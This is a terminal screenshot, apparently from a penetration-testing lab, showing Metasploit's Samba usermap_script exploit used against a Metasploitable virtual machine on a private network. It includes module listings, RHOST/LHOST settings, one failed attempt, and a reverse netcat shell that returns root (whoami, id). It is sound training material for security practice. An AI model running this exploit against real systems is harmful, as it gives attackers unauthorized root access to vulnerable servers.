 kali@kali: ~
File Actions Edit View Help
Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open
Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search
Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > xploit/Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > whoami
[*] exec: whoami
kali
msf6 exploit(multi/samba/usermap_script) > uname -a
[*] exec: uname -a
Linux kali 6.12.25-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1kali1 (2025-04-30) x86_64 GNU/Linux
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:38616) at 2025-09-05 08:50:10 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)